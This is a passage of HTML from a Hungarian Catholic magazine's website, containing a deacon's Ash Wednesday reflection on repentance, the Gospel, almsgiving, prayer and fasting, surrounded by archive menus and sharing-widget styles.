			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5184"><a href="https://ujhajtas.net.ua/category/2009/2009-2/">2009. 2. szám XIV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5129"><a href="https://ujhajtas.net.ua/category/2009/2009-3/">2009. 3. szám XIV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5077"><a href="https://ujhajtas.net.ua/category/2009/2009-4/">2009. 4. szám XIV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5011"><a href="https://ujhajtas.net.ua/category/2009/2009-5/">2009. 5. szám XIV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4948"><a href="https://ujhajtas.net.ua/category/2009/2009-6/">2009. 6. szám XIV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4886"><a href="https://ujhajtas.net.ua/category/2009/2009-7/">2009. 7. szám XIV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4829"><a href="https://ujhajtas.net.ua/category/2009/2009-8/">2009. 8. szám XIV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4770"><a href="https://ujhajtas.net.ua/category/2009/2009-9/">2009. 9. szám XIV évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4443"><a href="https://ujhajtas.net.ua/category/2010/">2010</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4767"><a href="https://ujhajtas.net.ua/category/2010/2010-1/">2010. 1. szám XV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4711"><a href="https://ujhajtas.net.ua/category/2010/2010-2/">2010. 2. szám XV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4660"><a href="https://ujhajtas.net.ua/category/2010/2010-3/">2010. 3. szám XV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4558"><a href="https://ujhajtas.net.ua/category/2010/2010-4/">2010. 4. szám XV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4549"><a href="https://ujhajtas.net.ua/category/2010/2010-5-2010/">2010. 5. szám XV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4445"><a href="https://ujhajtas.net.ua/category/2010/2010-5/">2010. 7. szám XV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4446"><a href="https://ujhajtas.net.ua/category/2010/2010-8/">2010. 8. szám XV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4447"><a href="https://ujhajtas.net.ua/category/2010/2010-9/">2010. 9. szám XV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4444"><a href="https://ujhajtas.net.ua/category/2010/2010-10/">2010. 10. szám XV évfolyam</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7791"><a href="#">2002-2005</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4436"><a href="https://ujhajtas.net.ua/category/2002/">2002</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7727"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/uj-hajtas-2002-1.pdf">2002. 1. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7729"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-02.pdf">2002. 2. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7733"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-03.pdf">2002. 3. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7734"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-04.pdf">2002. 4. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7735"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-05.pdf">2002. 5. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7740"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-06.pdf">2002. 6. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7741"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-07.pdf">2002. 7. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7742"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-08.pdf">2002. 8. szám</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4437"><a href="https://ujhajtas.net.ua/category/2003/">2003</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7746"><a href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2003-01.pdf">2003. 1. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7747"><a href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2003-02.pdf">2003. 2. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7748"><a href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2003-03.pdf">2003. 3. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7758"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-04.pdf">2003. 4. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7759"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-05.pdf">2003. 5. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7760"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-06.pdf">2003. 6. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7761"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-07.pdf">2003. 7. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7762"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-08.pdf">2003. 8. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7763"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-09.pdf">2003. 9. szám</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4438"><a href="https://ujhajtas.net.ua/category/2004/">2004</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7771"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-02.pdf">2004. 2. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7772"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-03.pdf">2004. 3. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7773"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-04.pdf">2004. 4. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7774"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-05.pdf">2004. 5. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7775"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-06.pdf">2004. 6. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7776"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-07.pdf">2004. 7. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7779"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-08.pdf">2004. 8. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7780"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-09.pdf">2004. 9. szám</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4439"><a href="https://ujhajtas.net.ua/category/2005/">2005</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4440"><a href="https://ujhajtas.net.ua/category/2005/2005-1/">2005. 1. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7786"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2005-02.pdf">2005. 2. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7787"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2005-03.pdf">2005. 3. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7788"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2005-04.pdf">2005. 4. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4441"><a href="https://ujhajtas.net.ua/category/2005/2005-7/">2005. 7. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7789"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2005-06.pdf">2005. 6. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4442"><a href="https://ujhajtas.net.ua/category/2005/2005-8/">2005. 8. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7790"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2005-kulonszam.pdf">2005. Különszám</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4381"><a href="#">1996-1999</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4388"><a href="https://ujhajtas.net.ua/category/1996/">1996</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4392"><a href="https://ujhajtas.net.ua/category/1996/1996-probaszam/">1996. próbaszám I évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4389"><a href="https://ujhajtas.net.ua/category/1996/1996-1-2/">1996. 1-2 szám I évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4390"><a href="https://ujhajtas.net.ua/category/1996/1996-3/">1996. 3 szám I évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4391"><a href="https://ujhajtas.net.ua/category/1996/1996-4/">1996. 4 szám I évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4393"><a href="https://ujhajtas.net.ua/category/1997/">1997</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4394"><a href="https://ujhajtas.net.ua/category/1997/1997-1/">1997. 1 szám II évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4395"><a href="https://ujhajtas.net.ua/category/1997/1997-2/">1997. 2 szám II évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4396"><a href="https://ujhajtas.net.ua/category/1997/1997-3/">1997. 3 szám II évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4397"><a href="https://ujhajtas.net.ua/category/1997/1997-4/">1997. 4 szám II évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4398"><a href="https://ujhajtas.net.ua/category/1997/1997-5/">1997. 5 szám II évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4399"><a href="https://ujhajtas.net.ua/category/1997/1997-6/">1997. 6 szám II évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4400"><a href="https://ujhajtas.net.ua/category/1997/1997-7/">1997. 7 szám II évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4401"><a href="https://ujhajtas.net.ua/category/1998/">1998</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4402"><a href="https://ujhajtas.net.ua/category/1998/1998-1/">1998. 1 szám III évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4405"><a href="https://ujhajtas.net.ua/category/1998/1998-2/">1998. 2 szám III évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4406"><a href="https://ujhajtas.net.ua/category/1998/1998-3/">1998. 3 szám III évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4407"><a href="https://ujhajtas.net.ua/category/1998/1998-4/">1998. 4 szám III évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4408"><a href="https://ujhajtas.net.ua/category/1998/1998-5/">1998. 5 szám III évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4410"><a href="https://ujhajtas.net.ua/category/1998/1998-7-8/">1998. 7-8 szám III évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4409"><a href="https://ujhajtas.net.ua/category/1998/1998-6/">1998. 6 szám III évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4411"><a href="https://ujhajtas.net.ua/category/1998/1998-9/">1998. 9 szám III évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4403"><a href="https://ujhajtas.net.ua/category/1998/1998-10/">1998. 10 szám III évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4404"><a href="https://ujhajtas.net.ua/category/1998/1998-11-12/">1998. 11-12 szám III évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4412"><a href="https://ujhajtas.net.ua/category/1999/">1999</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4413"><a href="https://ujhajtas.net.ua/category/1999/1999-1/">1999. 1 szám IV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4415"><a href="https://ujhajtas.net.ua/category/1999/1999-2/">1999. 2 szám IV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4416"><a href="https://ujhajtas.net.ua/category/1999/1999-3/">1999. 3 szám IV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4417"><a href="https://ujhajtas.net.ua/category/1999/1999-4/">1999. 4 szám IV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4418"><a href="https://ujhajtas.net.ua/category/1999/1999-5/">1999. 5 szám IV évfolyam</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-21"><a href="https://ujhajtas.net.ua/impresszum/">Impresszum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22"><a href="https://ujhajtas.net.ua/kapcsolat/">Kapcsolat</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://ujhajtas.net.ua/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Keresés" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ujhajtas.net.ua/">Kezdőlap</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Minden cikk 2018" class="entry-crumb" href="https://ujhajtas.net.ua/category/2018/">2018</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Minden cikk 2018. 2. szám XXIII évfolyam" class="entry-crumb" href="https://ujhajtas.net.ua/category/2018/2018-2/">2018. 2. szám XXIII évfolyam</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">„… Higgyetek az Evangéliumban!”</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1091" class="post-1091 post type-post status-publish format-standard has-post-thumbnail hentry category-20 category-2018-2 category-featured" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://ujhajtas.net.ua/category/2018/">2018</a></li><li class="entry-category"><a  href="https://ujhajtas.net.ua/category/2018/2018-2/">2018. 2. szám XXIII évfolyam</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">„… Higgyetek az Evangéliumban!”</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1091">1084</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://ujhajtas.net.ua/wp-content/uploads/2018/03/nagybojt.jpg" data-caption=""><img width="457" height="343" class="entry-thumb td-modal-image" src="https://ujhajtas.net.ua/wp-content/uploads/2018/03/nagybojt.jpg" srcset="https://ujhajtas.net.ua/wp-content/uploads/2018/03/nagybojt.jpg 457w, https://ujhajtas.net.ua/wp-content/uploads/2018/03/nagybojt-300x225.jpg 300w, https://ujhajtas.net.ua/wp-content/uploads/2018/03/nagybojt-80x60.jpg 80w, https://ujhajtas.net.ua/wp-content/uploads/2018/03/nagybojt-265x198.jpg 265w" sizes="(max-width: 457px) 100vw, 457px" alt="" title="nagybojt"/></a></div>
            <!-- content --><p>Hamvazószerdával megkezdődött az idei nagyböjti időszak. Amikor a nagyböjt vagy a böjt szót halljuk, negatív érzések törhetnek fel bennünk: valami hiányérzet, mert leginkább – sajnos – az jut eszünkbe, hogy valamit meg kell vonnunk magunktól, valamiről le kell mondanunk, valami kevesebb, valami hiányosabb lesz az életünkben. Kevesebbet ehetünk, valami számunkra kedves dologtól meg kell fosztanunk magunkat, és valljuk be őszintén, emberi természetünkből fakadóan ez nem tölt el minket kellemes érzéssel.</p>
<p>A nagyböjti időszakot hamvazkodással kezdjük. A pap a szentmise prédikációja után hamut szór a homlokunkra, és a következő két mondat egyikét mondja nekünk: „Emlékezz, ember, hogy porból lettél és porrá leszel&#8221;, vagy: „Térjetek meg és higgyetek az Evangéliumban&#8221;. Két különböző mondatnak tűnik, de lényegében ugyanazt fejezik ki. Az első mondat szintén kellemetlen, akár ijesztő érzést válthat ki belőlünk, de éppen ezért fontos, hogy mindenképpen elgondolkodjunk rajta.</p>
<p>„Porból lettünk és porrá leszünk&#8230;&#8221; – ez az elmúlásra, a halálra emlékeztet minket, arra, hogy egyszer véget ér ez a földi életünk. Ugyanakkor arra is felhívja a figyelmünket, hogy minden más is porrá lesz. Porrá lesznek azok az anyagi javak is, amiket itt gyűjtünk, gyűjtöttünk. Figyelmeztet arra is, hogy semmi anyagit nem vihetünk innen tovább magunkkal, és egyben a hozzájuk való ragaszkodásainkra is rámutat. Érdemes ilyenkor végiggondolnunk, melyek azok a dolgok vagy akár személyek, amikhez, akikhez a kelleténél nagyobb ragaszkodás, függőség köt minket. Ez a mondat rámutat a megkötöttségeinkre. Ugyanakkor tovább is, sokkal tovább is mutat – az igazi értékek felé; a valódi, az örökké megmaradó dolgok felismerésére tanít minket. A Mennyország, az Egy, Igaz és Örök Isten felé emeli tekintetünket: Afelé, Aki a port is teremtette, és Aki szeretetből teremtette azt&#8230;</p>
<p>A másik mondat a „Térjetek meg és higgyetek az Evangéliumban&#8221;. Az első szó első körben a bűnbánattartást juttatja eszünkbe. A megtérés azoban több ennél. A görög metanoia szó helyesbítést, korrekciót, jelentésbeli vagy gondolati fordulatot, megváltozást, élet-átgondolást, a gondolkodásmód átalakítását, átalakulást jelent. Amikor az Egyház megtérésre, bűnbánattartásra hív meg minket, akkor változást, megváltozást kér tőlünk; arra hív meg minket, hogy alakítsuk át a gondolkodásmódunkat, az életünket. Meghív minket erre, és irányt is mutat nekünk: az Evangéliumot, az Evangélium szavait, szellemét, lényegét adja nekünk változásunk irányvonalául. Az Evangélium Örömhír, tehát amikor a nagyböjt első napján elhangzik ez a felszólítás, akkor igazából szó sincs semmiféle megfosztásról, sokkal inkább az örömre, reménységünk biztos alapjára és az abban való hitre biztat minket. De mi is ez az Örömhír? Ha egyetlen mondattal kellene válaszolnunk erre a kérdésre, akkor talán azt mondhatnánk, hogy az Isten, aki megteremtett minket a porból, nem szűnt meg szeretni minket. Irgalmas jóságában és szeretetének teljességében az Ő Egyszülött Fiát adta értünk, Aki helyet készít nekünk a mennyországban, és Aki megmutatta nekünk az utat e felé az Ország felé.</p>
<p>A hamvazószerdai Evangéliumban három útmutatást, tanácsot, felhívást hallunk Jézustól az adakozásra, az imára és a böjtre vonatkozóan. S Jézus mindezt személyre szólóan teszi: amikor Te adsz alamizsnát, amikor Te imádkozol, amikor Te böjtölsz&#8230; Odaadni valamit a másik embernek – ételt, italt, anyagi javakat, pénzt – megvonást jelenthet számunkra, hiányt, valami mínuszt a sajátunkból. Jézus azonban azt mondja: ne tudja a bal kezed, hogy mit cselekszik a jobb, Te tedd ezt önzetlenül, szeretettel, és sokkal többet kapsz ennél. Te jutalmul kapod azt az Embert a szívedbe, Te megkapod a rejtekben lévő Atya háláját, kegyelmét a szívedbe. Te kincset, örökké megmaradó kincset kapsz. Amikor Te imádkozol a rejtekben, az idődért, fáradtságodért cserébe az Istent, az Istennel való beszélgetést, felüdülést kapsz testednek, lelkednek. Reményt, Hitet, Szeretetet, Életet&#8230; Amikor böjtölünk, lemondunk valamilyen ételről vagy akár valami számunkra kedves dologról; ez azonban szintén nem lehet öncélú. Mindezt tehetjük valakiért, valakikért. És a rejtekben lévő Isten azt mondja: Én látom ezt, én tudom ezt, én értékelem ezt&#8230;</p>
<p>A böjti cselekedetek által tehát sokkal többet kapunk, mint adunk, sokkal többet, mint amit elképzelni vagy remélni tudunk. A böjt így nem megvonás számunkra, hanem lehetőség, nem lemondás, sokkal inkább alkalom. Alkalom felszabadulni, alkalom jó irányba állítani az életünket, alkalom találkozni Istennel a szívünk rejtekében, alkalom örülni és szeretni.</p>
<p>Ne hagyjuk ki ezt az alkalmat. Úgy legyen.</p>
<p style="text-align: right;"><em><strong>Megyesi László</strong></em><br />
<em><strong>állandó diakónus</strong></em></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://ujhajtas.net.ua/higgyetek-az-evangeliumban/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
